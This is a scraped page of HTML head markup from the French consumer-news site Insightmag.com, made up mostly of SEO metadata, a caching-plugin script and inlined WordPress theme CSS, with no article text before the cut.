

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.insightmag.com/?include=detail&storyid=578069
body_size: 70429
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="fr-FR"> <!--<![endif]--><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <title>Insightmag.com</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://www.insightmag.com/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><link rel="canonical" href="https://www.insightmag.com/?include=detail&#038;storyid=578069"/><link rel="next" href="https://www.insightmag.com/page/2/?include=detail&#038;storyid=578069"/><meta name="description" content="Bienvenue sur Insightmag.com, votre magazine d&#039;actualité qui porte sur les dernières tendances de consommation qui influencent nos décisions." /><meta property="og:locale" content="fr_FR" /><meta property="og:type" content="website" /><meta property="og:title" content="Accueil" /><meta property="og:description" content="Bienvenue sur Insightmag.com, votre magazine d&#039;actualité qui porte sur les dernières tendances de consommation qui influencent nos décisions." /><meta property="og:url" content="https://www.insightmag.com/" /><meta property="og:site_name" content="Insightmag.com" /><meta property="article:modified_time" content="2024-10-23T14:02:46+00:00" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.insightmag.com/","url":"https://www.insightmag.com/","name":"Insightmag.com","isPartOf":{"@id":"https://www.insightmag.com/#website"},"about":{"@id":"https://www.insightmag.com/#organization"},"datePublished":"2022-06-27T13:56:36+00:00","dateModified":"2024-10-23T14:02:46+00:00","description":"Bienvenue sur Insightmag.com, votre magazine d'actualité qui porte sur les dernières tendances de consommation qui influencent nos décisions.","breadcrumb":{"@id":"https://www.insightmag.com/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.insightmag.com/"]}]},{"@type":"BreadcrumbList","@id":"https://www.insightmag.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil"}]},{"@type":"WebSite","@id":"https://www.insightmag.com/#website","url":"https://www.insightmag.com/","name":"Insightmag.com","description":"Le magazine perspicace","publisher":{"@id":"https://www.insightmag.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.insightmag.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.insightmag.com/#organization","name":"Mag Marx","url":"https://www.insightmag.com/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.insightmag.com/#/schema/logo/image/","url":"","contentUrl":"","caption":"Mag Marx"},"image":{"@id":"https://www.insightmag.com/#/schema/logo/image/"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Insightmag.com &raquo; Flux" href="https://www.insightmag.com/feed/" /><style id="litespeed-ccss">:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:11px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:32px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--regular:15px;--wp--preset--font-size--larger:50px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}#cookie-notice .cn-button:not(.cn-button-custom){font-family:-apple-system,BlinkMacSystemFont,Arial,Roboto,"Helvetica Neue",sans-serif;font-weight:400;font-size:13px;text-align:center}#cookie-notice *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#cookie-notice .cookie-notice-container{display:block}#cookie-notice.cookie-notice-hidden .cookie-notice-container{display:none}.cookie-notice-container{padding:15px 30px;text-align:center;width:100%;z-index:2}.cn-close-icon{position:absolute;right:15px;top:50%;margin-top:-10px;width:15px;height:15px;opacity:.5;padding:10px;outline:0}.cn-close-icon:after,.cn-close-icon:before{position:absolute;content:' ';height:15px;width:2px;top:3px;background-color:grey}.cn-close-icon:before{transform:rotate(45deg)}.cn-close-icon:after{transform:rotate(-45deg)}#cookie-notice .cn-button{margin:0 0 0 10px;display:inline-block}#cookie-notice .cn-button:not(.cn-button-custom){letter-spacing:.25px;margin:0 0 0 10px;text-transform:none;display:inline-block;touch-action:manipulation;white-space:nowrap;outline:0;box-shadow:none;text-shadow:none;border:none;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;text-decoration:none;padding:8.5px 10px;line-height:1;color:inherit}.cn-text-container{margin:0 0 6px}.cn-buttons-container,.cn-text-container{display:inline-block}@media all and (max-width:900px){.cookie-notice-container #cn-notice-buttons,.cookie-notice-container #cn-notice-text{display:block}#cookie-notice .cn-button{margin:0 5px 5px}}@media all and (max-width:480px){.cookie-notice-container{padding:15px 25px}}body .tdc-font-typcn{display:inline-block}body .tdc-font-typcn:before{vertical-align:top}.tdc-font-typcn:before{font-family:'typicons';font-style:normal;font-weight:400;speak:none;text-decoration:inherit;width:1em;height:1em;font-size:1em;line-height:1;text-align:center;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;text-rendering:optimizeLegibility}.tdc-font-typcn-minus:before{content:'\e0bd'}:root{--td_theme_color:#4db2ec;--td_grid_border_color:#ededed;--td_black:#222;--td_text_color:#111;--td_default_google_font_1:'Open Sans','Open Sans Regular',sans-serif;--td_default_google_font_2:'Roboto',sans-serif}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}a{background-color:transparent}svg:not(:root){overflow:hidden}button,input{color:inherit;font:inherit;margin:0}button{overflow:visible}button{text-transform:none}button,html input[type=button]{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.td-main-content-wrap{background-color:#fff}.tdc-row{width:1068px;margin-right:auto;margin-left:auto}.tdc-row:before,.tdc-row:after{display:table;content:'';line-height:0}.tdc-row:after{clear:both}.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style{width:100vw!important;left:50%!important;transform:translateX(-50%)!important}@media (max-width:767px){.td-pb-row>.td-element-style{width:100vw!important;left:50%!important;transform:translateX(-50%)!important}}.tdc-row.stretch_row_1200{width:auto!important;max-width:1240px}@media (min-width:768px) and (max-width:1018px){.tdc-row.stretch_row_1200>.td-pb-row{margin-right:0;margin-left:0}}@media (min-width:1141px){.tdc-row.stretch_row_1200{padding-left:24px;padding-right:24px}}@media (min-width:1019px) and (max-width:1140px){.tdc-row.stretch_row_1200{padding-left:20px;padding-right:20px}}@media (max-width:767px){.tdc-row.td-stretch-content{padding-left:20px;padding-right:20px}}.td-pb-row{*zoom:1;margin-right:-24px;margin-left:-24px;position:relative}.td-pb-row:before,.td-pb-row:after{display:table;content:''}.td-pb-row:after{clear:both}.td-boxed-layout .vc_row{width:auto;left:0;padding-left:0;padding-right:0}.td-pb-row [class*=td-pb-span]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px;position:relative}@media (min-width:1019px) and (max-width:1140px){.td-pb-row [class*=td-pb-span]{padding-right:20px;padding-left:20px}}@media (min-width:768px) and (max-width:1018px){.td-pb-row [class*=td-pb-span]{padding-right:14px;padding-left:14px}}@media (max-width:767px){.td-pb-row [class*=td-pb-span]{padding-right:0;padding-left:0;float:none;width:100%}}.td-pb-span3{width:25%}.td-pb-span6{width:50%}.td-pb-span9{width:75%}.td-pb-span12{width:100%}.wpb_row{margin-bottom:0}.vc_row .vc_column-inner{padding-left:0;padding-right:0}@media (min-width:1019px) and (max-width:1140px){.tdc-row{width:980px}.td-pb-row{margin-right:-20px;margin-left:-20px}}@media (min-width:768px) and (max-width:1018px){.tdc-row{width:740px}.td-pb-row{margin-right:-14px;margin-left:-14px}}@media (max-width:767px){.tdc-row{width:100%;padding-left:20px;padding-right:20px}.td-pb-row{width:100%;margin-left:0;margin-right:0}}@media (min-width:768px){.td-drop-down-search .td-search-form{margin:20px}}#td-outer-wrap{overflow:hidden}@media (max-width:767px){#td-outer-wrap{margin:auto;width:100%;-webkit-transform-origin:50% 200px 0;transform-origin:50% 200px 0}}.td-menu-background{background-repeat:var(--td_mobile_background_repeat,no-repeat);background-size:var(--td_mobile_background_size,cover);background-position:var(--td_mobile_background_size,center top);position:fixed;top:0;display:block;width:100%;height:113%;z-index:9999;visibility:hidden;transform:translate3d(-100%,0,0);-webkit-transform:translate3d(-100%,0,0)}.td-menu-background:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:.98;background:#313b45;background:-webkit-gradient(left top,left bottom,color-stop(0%,var(--td_mobile_gradient_one_mob,#313b45)),color-stop(100%,var(--td_mobile_gradient_two_mob,#3393b8)));background:linear-gradient(to bottom,var(--td_mobile_gradient_one_mob,#313b45) 0%,var(--td_mobile_gradient_two_mob,#3393b8) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='var(--td_mobile_gradient_one_mob, #313b45)',endColorstr='var(--td_mobile_gradient_two_mob, #3393b8)',GradientType=0)}#td-mobile-nav{padding:0;position:fixed;width:100%;height:calc(100% + 1px);top:0;z-index:9999;visibility:hidden;transform:translate3d(-99%,0,0);-webkit-transform:translate3d(-99%,0,0);left:-1%;font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}#td-mobile-nav .td_display_err{text-align:center;color:var(--td_mobile_text_color,#fff);border:none;-webkit-box-shadow:0 0 8px rgba(0,0,0,.16);box-shadow:0 0 8px rgba(0,0,0,.16);margin:-9px -30px 24px;font-size:14px;border-radius:0;padding:12px;position:relative;background-color:rgba(255,255,255,.06);display:none}#td-mobile-nav input:invalid{box-shadow:none!important}#td-mobile-nav{height:1px;overflow:hidden}#td-mobile-nav .td-menu-socials{padding:0 65px 0 20px;overflow:hidden;height:60px}.td-mobile-close{position:absolute;right:1px;top:0;z-index:1000}.td-mobile-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:var(--td_mobile_text_color,#fff);top:4px;position:relative}.td-mobile-content{padding:20px 20px 0}.td-mobile-container{padding-bottom:20px;position:relative}.td-mobile-content ul{list-style:none;margin:0;padding:0}.td-mobile-content li{float:none;margin-left:0;-webkit-touch-callout:none}.td-mobile-content li a{display:block;line-height:21px;font-size:21px;color:var(--td_mobile_text_color,#fff);margin-left:0;padding:12px 30px 12px 12px;font-weight:700}.td-mobile-container{opacity:1}#td-mobile-nav .td-login-animation{opacity:0;position:absolute;top:0;width:100%}#td-mobile-nav .td-login-animation .td-login-inputs{height:76px}.td-search-wrap-mob{padding:0;position:absolute;width:100%;height:auto;top:0;text-align:center;z-index:9999;visibility:hidden;color:var(--td_mobile_text_color,#fff);font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}.td-search-wrap-mob .td-drop-down-search{opacity:0;visibility:hidden;-webkit-backface-visibility:hidden;position:relative}.td-search-wrap-mob #td-header-search-mob{color:var(--td_mobile_text_color,#fff);font-weight:700;font-size:26px;height:40px;line-height:36px;border:0;background:0 0;outline:0;margin:8px 0;padding:0;text-align:center}.td-search-wrap-mob .td-search-input{margin:0 5%;position:relative}.td-search-wrap-mob .td-search-input span{opacity:.8;font-size:12px}.td-search-wrap-mob .td-search-input:before,.td-search-wrap-mob .td-search-input:after{content:'';position:absolute;display:block;width:100%;height:1px;background-color:var(--td_mobile_text_color,#fff);bottom:0;left:0;opacity:.2}.td-search-wrap-mob .td-search-input:after{opacity:.8;transform:scaleX(0);-webkit-transform:scaleX(0)}.td-search-wrap-mob .td-search-form{margin-bottom:30px}.td-search-background{background-repeat:no-repeat;background-size:cover;background-position:center top;position:fixed;top:0;display:block;width:100%;height:113%;z-index:9999;transform:translate3d(100%,0,0);-webkit-transform:translate3d(100%,0,0);visibility:hidden}.td-search-background:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:.98;background:#313b45;background:-webkit-gradient(left top,left bottom,color-stop(0%,var(--td_mobile_gradient_one_mob,#313b45)),color-stop(100%,var(--td_mobile_gradient_two_mob,#3393b8)));background:linear-gradient(to bottom,var(--td_mobile_gradient_one_mob,#313b45) 0%,var(--td_mobile_gradient_two_mob,#3393b8) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='var(--td_mobile_gradient_one_mob, #313b45)',endColorstr='var(--td_mobile_gradient_two_mob, #3393b8)',GradientType=0)}.td-search-close{text-align:right;z-index:1000}.td-search-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:var(--td_mobile_text_color,#fff);position:relative;top:4px;right:0}#td-mobile-nav label{position:absolute;top:26px;left:10px;font-size:17px;color:var(--td_mobile_text_color,#fff);opacity:.6}.td-login-inputs{position:relative}body{font-family:Verdana,BlinkMacSystemFont,-apple-system,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Open Sans","Helvetica Neue",sans-serif;font-size:14px;line-height:21px}a{color:var(--td_theme_color,#4db2ec);text-decoration:none}ul{padding:0}ul li{line-height:24px;margin-left:21px}h1,h3{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);color:var(--td_text_color,#111);font-weight:400;margin:6px 0}h3>a{color:var(--td_text_color,#111)}h1{font-size:32px;line-height:40px;margin-top:33px;margin-bottom:23px}h3{font-size:22px;line-height:30px;margin-top:27px;margin-bottom:17px}input[type=text]{font-size:12px;line-height:21px;color:#444;border:1px solid #e1e1e1;width:100%;max-width:100%;height:34px;padding:3px 9px}@media (max-width:767px){input[type=text]{font-size:16px}}input[type=password]{width:100%;position:relative;top:0;display:inline-table;vertical-align:middle;font-size:12px;line-height:21px;color:#444;border:1px solid #ccc;max-width:100%;height:34px;padding:3px 9px;margin-bottom:10px}@media (max-width:767px){input[type=password]{font-size:16px}}.entry-title{word-wrap:break-word}.td-module-thumb{position:relative;margin-bottom:13px}.td-module-thumb .entry-thumb{display:block}.td-module-meta-info{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;margin-bottom:7px;line-height:1;min-height:17px}.td-post-author-name{font-weight:700;display:inline-block;position:relative;top:2px}.td-post-author-name a{color:#000}.td-post-author-name span{color:#ccc;margin:0 2px;font-weight:400}.td-post-date{color:#767676;display:inline-block;position:relative;top:2px}.td-module-comments{position:relative;float:right;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;text-align:center;line-height:1}.td-module-comments a{color:#fff;background-color:#000;display:inline-block;min-width:17px;padding:3px 4px 4px 5px;position:relative}.td-module-comments a:after{position:absolute;bottom:-3px;left:0;content:'';width:0;height:0;border-style:solid;border-width:3px 3px 0 0;border-color:#000 transparent transparent}.td-excerpt{font-size:13px;color:#767676;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);word-wrap:break-word;overflow-wrap:anywhere;margin-top:9px}.td-read-more{display:inline-block;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);margin-bottom:20px}.td-read-more a{background-color:var(--td_theme_color,#4db2ec);color:#fff;display:inline-block;font-size:13px;font-weight:500;line-height:1;padding:10px 15px}.td-post-category{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;background-color:var(--td_black,#222);color:#fff;margin-right:5px;padding:3px 6px 4px;display:block;vertical-align:top}.td-module-meta-info .td-post-category{display:inline-block}.td-main-content-wrap{padding-bottom:40px}@media (max-width:767px){.td-main-content-wrap{padding-bottom:26px}}.td-main-page-wrap{padding-top:48px}@media (max-width:767px){.td-main-page-wrap{padding-top:32px}}[class^=td-icon-]:before,[class*=" td-icon-"]:before{font-family:'newspaper';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}[class*=td-icon-]{line-height:1;text-align:center;display:inline-block}.td-icon-right-arrow:before{content:'\e808'}.td-icon-menu-up:before{content:'\e809'}.td-icon-menu-left:before{content:'\e80c'}.td-icon-menu-right:before{content:'\e80d'}.td-icon-read-down:before{content:'\e83d'}.td-icon-close-mobile:before{content:'\e900'}.td-icon-vertical-line:before{content:"\e928"}@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}.tdc-header-template .td-main-page-wrap{padding-top:0}.tdc_zone{margin:0}.td-main-content-wrap .tdc_zone{z-index:0}.td-header-template-wrap{z-index:100}.td-header-desktop-wrap{width:100%}.td-header-desktop-sticky-wrap,.td-header-mobile-sticky-wrap{position:fixed;top:0;width:100%;z-index:999;visibility:hidden;opacity:0}#td-mobile-nav .td-menu-login-section{list-style:none;position:relative;margin-top:20px}#td-mobile-nav .td-menu-login-section a{color:var(--td_mobile_text_color,#fff)}#td-mobile-nav .td-guest-wrap{height:40px;text-align:center}#td-mobile-nav .td-guest-wrap .td-menu-login{display:inline-block;font-size:20px;font-weight:700;color:#fff;vertical-align:middle}#td-mobile-nav .td-register-section{position:absolute;top:0;color:var(--td_mobile_text_color,#fff);width:100%;z-index:-1}#td-mobile-nav .td-register-section a{color:var(--td_mobile_text_color,#fff)}#td-mobile-nav .td-register-section .td-icon-read-down{font-size:23px;transform:rotate(90deg);-webkit-transform:rotate(90deg);line-height:74px;width:74px}#td-mobile-nav .td-register-section .td-login-input{color:var(--td_mobile_text_color,#fff);font-weight:400;font-size:17px;height:40px;line-height:40px;border:0;background:0 0;outline:0;margin:18px 0;position:relative;border-bottom:1px solid var(--td_mobile_text_color,rgba(255,255,255,.2));border-radius:0;box-shadow:none}#td-mobile-nav .td-register-section .td-login-form-wrap{padding:0 30px}#td-mobile-nav .td-register-section .td-login-button{display:block;text-align:center;width:100%;text-transform:uppercase;line-height:50px;color:var(--td_mobile_button_color_mob,#000);border:none;-webkit-box-shadow:0 0 8px rgba(0,0,0,.36);box-shadow:0 0 8px rgba(0,0,0,.36);margin:17px 0 15px;font-size:17px;border-radius:0;background-color:var(--td_mobile_button_background_mob,#fff);opacity:.8;text-shadow:none}#td-mobile-nav .td-register-section .td-login-info-text{text-align:center;margin-bottom:20px}#td-mobile-nav .td-login-title{position:absolute;top:0;padding:0 50px;text-align:center;line-height:74px;text-transform:uppercase;width:100%;font-size:17px;height:74px;overflow:hidden;z-index:-1}#td-mobile-nav .td-login-panel-title{text-align:center;font-size:16px;padding:30px 10px}#td-mobile-nav .td-login-panel-title span{display:inline-block;font-size:28px;font-weight:700;width:100%;margin-bottom:10px}.td_block_wrap{margin-bottom:48px;position:relative;clear:both}@media (max-width:767px){.td_block_wrap{margin-bottom:32px}}.td_block_wrap .td-next-prev-wrap{margin-top:20px}@media (max-width:767px){.td_block_wrap .td-next-prev-wrap{margin-bottom:0}}.td-fix-index{transform:translateZ(0);-webkit-transform:translateZ(0)}.td-trending-now-title{background-color:var(--td_header_color,#222)}.td-next-prev-wrap{position:relative;clear:both}.td-next-prev-wrap a{display:inline-block;margin-right:7px;width:25px;height:25px;border:1px solid #dcdcdc;line-height:24px;text-align:center;vertical-align:middle;font-size:7px;color:#b7b7b7}@-moz-document url-prefix(){.td-next-prev-wrap a{line-height:23px}}.td_module_flex_1 .td-image-wrap{display:block;position:relative}.td_module_flex_1 .td-image-container{position:relative;flex:0 0 auto;width:100%;height:100%}.td_module_flex_1 .td-module-thumb{margin-bottom:0}.td_module_flex_1 .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.td_module_flex_1 .td-excerpt{margin:20px 0 0;line-height:21px}.td_module_flex_1 .td-read-more{margin:20px 0 0}.td_module_flex_1 .td-image-wrap{padding-bottom:50%}.td_block_raw_css{margin-bottom:0}.tdb-template .td-main-content-wrap{padding-bottom:0}@media (min-width:1019px){.td-boxed-layout .tdc-row>.td-pb-row>.td-element-style{width:calc(100% + 48px)}.td-boxed-layout .tdc-row>.td-pb-row>.td-element-style{left:-24px}}@media (min-width:768px) and (max-width:1140px){.td-boxed-layout .tdc-row>.td-pb-row>.td-element-style{width:100vw;left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}}[class^=td-icons]:before{font-family:'newspaper-icons';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}[class*=td-icons]{line-height:1;text-align:center;display:inline-block}.broken-clouds-d:before{content:'\e807';display:none}button::-moz-focus-inner{padding:0;border:0}#login_pass-mob{display:none!important}.td-container-wrap{background-color:var(--td_container_transparent,#fff);margin-left:auto;margin-right:auto}.td-boxed-layout .td-container-wrap{width:1164px}@media (max-width:1180px){.td-boxed-layout .td-container-wrap{width:100%}}.td-boxed-layout .td-container-wrap.td-main-page-wrap{overflow:hidden}.td-scroll-up{position:fixed;bottom:4px;right:5px;z-index:9999}.td-scroll-up[data-style=style1]{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0)}.td-scroll-up[data-style=style1] .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.wpb_button{display:inline-block;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:600;line-height:24px;text-shadow:none;border:none;border-radius:0;margin-bottom:21px}.td-element-style{position:absolute;z-index:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0;overflow:hidden}.td-element-style-before{opacity:0}.td-stretch-content .td-module-thumb .entry-thumb{min-width:100%}body.td-animation-stack-type0 .td-animation-stack .entry-thumb{opacity:0}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}a{background-color:transparent}h1{font-size:2em;margin:.67em 0}svg:not(:root){overflow:hidden}button,input{color:inherit;font:inherit;margin:0}button{overflow:visible}button{text-transform:none}button,html input[type=button]{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}.td-boxed-layout #td-outer-wrap{z-index:1}.broken-clouds-d{background:url('/wp-content/plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/broken-clouds-d.png') no-repeat}.td-main-page-wrap .tdc-row:first-child .wpb_wrapper .td_block_trending_now:first-child,.td-main-page-wrap .tdc_zone .tdc-row:first-of-type .wpb_wrapper .td_block_trending_now:first-child{position:relative;margin:-24px 0 24px;z-index:1}@media (max-width:767px){.td-main-page-wrap .tdc-row:first-child .wpb_wrapper .td_block_trending_now:first-child,.td-main-page-wrap .tdc_zone .tdc-row:first-of-type .wpb_wrapper .td_block_trending_now:first-child{margin-bottom:0;padding:4px 0 12px}}:root{--amsonia-primary-color:#366bd9;--amsonia-accent-color:#6d9af8;--amsonia-dark:#060e2f;--amsonia-white:#fff;--amsonia-off-white:#eaecf8;--amsonia-gray:#9191a1;--amsonia-dark-blue:#354792;--accent-color:#fff}.td-menu-background,.td-search-background{background-image:url('https://www.insightmag.com/wp-content/uploads/2022/06/55.jpg')}:root{--td_excl_label:'EXCLUSIF';--td_theme_color:#2b78ff;--td_slider_text:rgba(43,120,255,.7);--td_mobile_gradient_one_mob:rgba(0,0,0,.8);--td_mobile_gradient_two_mob:rgba(0,0,0,.7);--td_mobile_text_active_color:#2b78ff;--td_page_title_color:#000;--td_page_h_color:#000;--td_login_hover_background:#2b78ff;--td_login_hover_color:#fff;--td_login_gradient_one:rgba(0,0,0,.8);--td_login_gradient_two:rgba(0,0,0,.7)}body{background-image:url("https://www.insightmag.com/wp-content/uploads/2022/06/bg.png");background-position:center 